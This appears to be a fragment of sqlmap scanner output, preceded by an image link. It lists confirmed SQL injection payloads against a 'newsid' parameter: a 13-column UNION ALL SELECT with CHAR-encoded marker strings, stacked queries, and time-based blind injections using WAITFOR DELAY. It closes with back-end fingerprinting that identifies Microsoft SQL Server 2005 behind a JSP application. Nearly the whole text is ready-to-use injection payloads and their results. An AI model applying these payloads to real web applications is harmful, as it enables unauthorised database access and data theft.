 Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: newsid=70 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(102)+CHAR(116)+
CHAR(116)+CHAR(113)+CHAR(84)+CHAR(119)+CHAR(122)+CHAR(119)+CHAR(72)+CHAR(71)+CHA
R(99)+CHAR(82)+CHAR(83)+CHAR(115)+CHAR(113)+CHAR(118)+CHAR(97)+CHAR(121)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsid=70; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=70 WAITFOR DELAY '0:0:5'--
---
14:24:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
KALI LINUX